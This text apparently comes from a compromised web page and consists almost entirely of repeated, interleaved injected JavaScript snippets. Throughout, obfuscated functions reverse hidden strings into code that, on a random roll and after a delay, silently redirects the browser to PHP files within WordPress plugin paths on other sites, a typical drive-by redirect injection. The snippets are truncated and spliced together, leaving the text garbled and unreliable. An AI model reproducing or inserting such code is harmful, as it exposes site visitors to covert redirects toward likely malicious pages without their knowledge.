$Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), 